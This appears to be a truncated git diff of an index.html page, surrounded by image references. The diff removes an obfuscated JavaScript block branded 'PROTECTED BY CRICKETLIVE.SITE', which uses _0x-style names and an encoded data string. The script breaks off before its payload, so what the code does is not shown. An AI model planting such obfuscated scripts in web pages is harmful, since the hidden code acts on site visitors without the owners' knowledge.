


==== commit 0865bfc5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -47,9 +47,8 @@
     </script>
 </head>
 <body>
-<script>
-/* PROTECTED BY CRICKETLIVE.SITE */
-(function(_0x5a,_0x2b){var _0xerr='STRIKE_ERROR_ID_0xf86231aac0ba99c2fc13_UNAUTHORIZED_DECODE_ATTEMPT';try{var _0xdata='[base64]

